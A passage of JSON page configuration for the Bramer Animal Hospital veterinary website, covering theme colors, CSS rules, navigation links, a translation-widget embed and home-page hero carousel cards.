86%","--g-color-primary-300":"279 23% 81%","--g-color-primary-400":"280 23% 75%","--g-color-primary-500":"279 23% 69%","--g-color-primary-600":"278 23% 63%","--g-color-primary-700":"280 23% 57%","--g-color-primary-800":"279 23% 52%","--g-color-primary-900":"278 23% 38%","--g-color-primary-950":"279 23% 24%","--g-color-secondary":"99 19% 23%","--g-color-secondary-contrast":"var(--g-color-light)","--g-color-secondary-50":"90 17% 98%","--g-color-secondary-100":"96 19% 89%","--g-color-secondary-200":"100 19% 81%","--g-color-secondary-300":"99 19% 73%","--g-color-secondary-400":"98 19% 65%","--g-color-secondary-500":"99 19% 56%","--g-color-secondary-600":"98 19% 48%","--g-color-secondary-700":"98 19% 40%","--g-color-secondary-800":"99 19% 32%","--g-color-secondary-900":"99 19% 23%","--g-color-secondary-950":"98 21% 15%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"7vUkFa4AdYFGfU8fUUoIHT"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"WEGLOT - Bramer Animal Hospital 1173 - Language Translation - Spanish","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://cdn.weglot.com/weglot.min.js\"\u003e\u003c/script\u003e\n\u003cscript\u003e\n    Weglot.initialize({\n        api_key: 'wg_bbef73178f11efdea3b0f5e62c126d207'\n    });\n\u003c/script\u003e","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.brameranimalhospital.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"2iN0MTPkma0Z725s6biXVV"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"/food-and-medicine","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"iKjfh6lJjwEnJBG2bFwjR"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"4LRgU18PuSGtQ1C3hk5sCJ"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Bramer Animal Hospital 1173 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"1xmBdUaXluTduO5p500VdJ"},"name":"KEY CATEGORY MENU GROUP - Bramer Animal Hospital 1173 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3ZgkcVaugfsMfWlQ18j64c"},"label":"Our Hospital","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4HoYBVoVNg9YUfny4b8bQy"},"label":"Our Facility","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"30OLC9gDx2kV1xXgfkjaer"},"keyCategoryName":"Client Resources","name":"KEY CATEGORY MENU - Bramer Animal Hospital 1173 - Client Resources","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"7GbfIgKduzoPGikLMzJnjh"},"name":"KEY CATEGORY MENU GROUP - Bramer Animal Hospital 1173 - Client Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3MwKVnaBF7PqgCFQy01Dcf"},"label":"New Clients","url":"/new-clients","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7CvGRecLaah7RoUsGnSaav"},"label":"Online Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5BZlRj6nK3Yd2TIjq2IdQM"},"label":"Useful Links","url":"/useful-links","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4Z2NoiRTLm5AVPYE7GHU8l"},"label":"Payment \u0026 Insurance","url":"/payment-insurance","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"127KqfPd7gaMPvDWyfNRAV"},"name":"FOOTER - Bramer Animal Hospital 1173","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3ZgkcVaugfsMfWlQ18j64c"},"dataAnalyticsValue":"Other","label":"Our Hospital","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us [Our Hospital]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"dataAnalyticsValue":"Emergency","label":"Emergency","ariaLabel":null,"url":"/emergency","hyperlinkType":null,"title":"LINK - MASTER - /emergency - [Emergency]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"55sVCzXNY4pvwxq5Q00eIj"},"facebookUrl":"https://www.facebook.com/brameranimalhospital","twitterUrl":"https://twitter.com/bramervet","linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.brameranimalhospital.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"2iN0MTPkma0Z725s6biXVV"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":"Light","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#434549","colorBackground":"#434549","imageBackground":null}},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"748J4Qc4BbvLt9P5vUnFxH"},"gtmContainerId":"GTM-WH486JGW","url":"www.brameranimalhospital.com","name":"Bramer Animal Hospital 1173","theme":"EarthyV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{":root":{"--g-color-primary":"#8C67A0","--g-color-secondary":"#384730"}}},{"__typename":"Styles","styles":{":root":{"--sc-anchor--color":"hsl(var(--g-color-info))","--sc-button--bg-color-hero":"hsl(var(--g-color-primary))","--sc-button--bg-color-primary":"hsl(var(--g-color-primary))","--sc-button--bg-color-secondary":"transparent","--sc-button--bg-color-hero-hover":"hsl(var(--g-color-primary-dark))","--sc-button--bg-color-primary-hover":"hsl(var(--g-color-primary-dark))","--sc-button--bg-color-secondary-hover":"hsl(var(--g-color-primary))","--sc-button--bg-color-light-primary-hover":"hsl(var(--g-color-primary-contrast))","--sc-button--border-color-hero":"hsl(var(--g-color-white))","--sc-button--border-color-hero-hover":"hsl(var(--g-color-white))","--sc-button--border-color-primary":"hsl(var(--g-color-primary))","--sc-button--border-color-secondary":"hsl(var(--g-color-primary))","--sc-button--border-width-primary":"var(--g-stroke-width-thick)","--sc-button--border-width-secondary":"var(--g-stroke-width-thick)","--sc-button--color-link-hero":"hsl(var(--g-color-primary-contrast))","--sc-button--color-link-hero-hover":"hsl(var(--g-color-primary-contrast))","--sc-button--color-link-primary":"hsl(var(--g-color-primary-contrast))","--sc-button--color-link-primary-hover":"hsl(var(--g-primary-contrast))","--sc-button--color-link-secondary":"hsl(var(--g-color-primary))","--sc-button--color-link-secondary-hover":"hsl(var(--g-color-primary-contrast))","--sc-header--primary-color":"hsl(var(--g-color-secondary))","--sc-header--color-hover":"hsl(var(--g-color-primary))","--sc-carousel--arrow-bg-color":"hsl(var(--g-color-primary))","--sc-carousel--arrow-bg-color-hover":"hsl(var(--g-color-primary-dark))","--sc-carousel--pagination-active-color":"hsl(var(--g-color-primary-500))","--sc-carousel--pagination-border-color":"hsl(var(--g-color-black))","--sc-carousel--pagination-inactive-color":"hsl(var(--g-color-primary-50))","--sc-carousel--hero-pagination-active-color":"hsl(var(--g-color-primary-600))","--sc-carousel--hero-pagination-inactive-color":"hsl(var(--g-color-primary-100))","--sc-5-card--text-color":"hsl(var(--g-color-primary-contrast))","--sc-5-card--color-hover":"hsl(var(--g-color-primary-contrast))","--sc-5-card--bg-color-para":"hsl(var(--g-color-primary))","--sc-5-card--text-color-hover":"hsl(var(--g-color-primary-contrast))","--sc-staff--five-blade-link-color":"hsl(var(--g-color-primary-dark))","--sc-location--card-radius":"var(--g-border-radius-5)","--sc-50-50-card--bg-color-dark":"hsl(var(--g-color-primary-800))","--sc-50-50-card--bg-color-light":"hsl(var(--g-color-primary-200))","--sc-50-50-card--not-full-bleed-bg-color":"hsl(var(--g-color-default-50))","--sc-social-icon--color-icon":"hsl(var(--g-color-primary))","--sc-social-icon--border-color-icon":"hsl(var(--g-color-primary))","--sc-social-icon--color-icon-hover":"hsl(var(--g-color-primary-dark))","--sc-social-icon--border-color-icon-hover":"hsl(var(--g-color-primary-dark))","--sc-form--color-link":"hsl(var(--g-color-secondary))"}}},{"__typename":"Styles","styles":{":root":{"--sc-staff--bio-bg-color":"var(--g-color-white)","--sc-staff--heading-color":"var(--sc-font-color-p, #38342e)"}}},{"__typename":"Styles","styles":{".nav-contacts":{"--sc-font-size-h5_desktop":"var(--g-font-size-300)"}}},{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Bramer Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":"Grey","websiteType":"General Practice","siteId":931,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1173"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"CEcRGkob9qXwJ8kfEAE7N"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/CEcRGkob9qXwJ8kfEAE7N/6a98d421394b9f287f2c770b9cb211e9/favicon.png"},"logoDark":{"__typename":"Asset","title":"Bramer Animal Hospital-FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png","contentType":"image/png","width":778},"logoLight":{"__typename":"Asset","title":"Bramer Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png","contentType":"image/png","width":1011},"reCaptchaKey":null,"audioEyeHash":"3f0fd224fafc622569cdfbaab7909ca8","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Bramer Animal Hospital 1173 - Home Page","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":"Medium","mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3MrCvinQk7idNPHPnkgpfA"},"categoryTitle":null,"headline":"Welcome to Our Family!","subHeadline":"Where family pets and compassionate care meet.","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7Fgvu6PfCY8x0QGnQC0fLF"},"name":"IMAGE CONTAINER - MASTER - HERO CARD [HC] - Smiling Dog - HOME","title":null,"altText":"Smiling Dog on couch","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - HERO CARD [HC] - Smiling Dog - HOME","url":"https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg","size":83195,"width":1600,"height":579,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"27SUh5UjlE848cj1e7wozA"},"categoryTitle":null,"headline":"Your Partner in Pet Health","subHeadline":"How can we help your family today?","textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4rebweYc23kjcQpcLh0HPa"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO - BLUE - Golden Retreiver (Dog) Looking Out a Car Window","title":null,"altText":"Golden Retreiver (Dog) Looking Out a Car Window","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO - BLUE - Golden Retreiver (Dog) Looking Out a Car Window","url":"https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg","size":222427,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - MOBILE HERO - BLUE - Golden Retreiver (Dog) Looking Out a Car Window","url":"https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg","size":208613,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"vMCKlu0EJyrsW9WjOolXj"},"categoryTitle":null,"headline":"New Clients Welcome!","subHeadline":"Contact us today to schedule your appointment. ","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3N09ZYE2TgL0pywezITqiY"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - HOME - Dog sitting on a couch","title":null,"altText":"A pug sitting on a blue couch with green pillows","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - HOME - Dog sitting on a couch","url":"https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg","size":184924,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [MOBILE] - HOME - Dog sitting on a couch","url":"https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg","size":134464,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"11OiNzE3lget5nOw1m4j4b"},"categoryTitle":null,"headline":"Visit Our Pharmacy for Lower Prices","subHeadline":"Save on medicine and food for your pet!","textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7sBhbPkmghd8l5pTlos1KD"},"dataAnalyticsValue":"Pharmacy","label":"Our Online Pharmacy","ariaLabel":null,"url":"https://shop.brameranimalhospital.com/pet/","hyperlinkType":"URL","title":"LINK - Bramer Animal Hospital 1173 - Online Pharmacy","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3esD48KgKLUTDjElpdvZhN"},"name":"IMAGE CONTAINER - HERO CARD [Medium] - MASTER - CAT \u0026 DOG - OUTDOORS - White Dog snuggle cat","title":null,"altText":"White Dog snuggle cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] - MASTER - CAT \u0026 DOG - OUTDOORS - White Dog snuggle cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg","size":207931,"width":1600,"height":415,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE - MASTER - CAT \u0026 DOG - OUTDOORS - White Dog snuggle cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg","size":195409,"width":640,"height":500,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6Hzv0MmSgsrSdMrHZVgZJk"},"categoryTitle":null,"headline":"Welcome to Bramer Animal Hospital!","subHeadline":"An American Animal Hospital Association (AAHA) certified hospital since 1939","textLocation":"Text Left","hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2iN0MTPkma0Z725s6biXVV"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"https://shop.brameranimalhospital.com/pet/scheduler/appointment/book/start","hyperlinkType":"URL","title":"LINK - Bramer Animal Hospital 1173 - Book Appointment","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"AAHA is dedicated to establishing and maintaining the highest standards in veterinary medical and surgical care.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4oTKyDIumUgEhdZ7ViMrKT"},"name":"IMAGE CONTAINER - HERO CARD [Medium] - MASTER - DOG - CITY - Dog in grass city skyline","title":null,"altText":"Dog in grass city skyline","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] - MASTER - DOG - CITY - Dog in grass city skyline","url":"https://images.ctfassets.net/rt5zmd3ipxai/53cmFg6mvPgAUt6IhgFHrY/7204661fead55014c19756d252242637/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_CITY_-_Dog_in_grass_city_skyline.jpg","size":194318,"width":1600,"height":405,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE - MASTER - DOG - CITY - Dog in grass city skyline","url":"https://images.ctfassets.net/rt5zmd3ipxai/6wu5gXiidyC2hlQ6f9Cijf/4634d4d71ae135b4c01a288668108f75/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_CITY_-_Dog_in_grass_city_skyline.jpg","size":98065,"width":375,"height":250,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6V3gqo2h8vh8bWJrUr8xaD"},"categoryTitle":null,"headline":"Manage your 